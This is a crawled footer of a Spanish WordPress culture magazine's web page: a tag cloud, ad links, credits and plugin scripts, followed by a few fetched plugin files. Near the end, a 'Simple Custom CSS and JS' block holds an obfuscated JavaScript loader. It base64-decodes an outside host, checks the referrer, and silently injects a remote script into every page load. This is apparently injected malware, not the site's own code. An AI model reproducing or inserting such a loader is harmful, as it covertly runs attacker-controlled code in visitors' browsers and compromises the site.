		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script async="async" type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5" id="akismet-form-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vzpyCztwJuP3355n0otl_g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vzpyCztwJuP3355n0otl_g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308
body_size: 303
content:
.fiblink {
  display:inline-block;
  line-height: 30px;
  padding-left: 30px;
  font-size: 15px;
  font-weight: bold;
  color: #3b5998!important;
  text-decoration: none;
}

.fiblinkimage {
  display:inline-block;
}

.fiblink:hover {
  text-decoration: underline;
}

#fib-container {
   display:block;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4
body_size: 263
content:
//Tells user to login before voting
function wpv_regclose() {
var regobj = document.getElementById('wpvregbox');
regobj.style.display = "none";
}
function wpv_regopen() {
var regobj = document.getElementById('wpvregbox');
regobj.style.display = "block";
}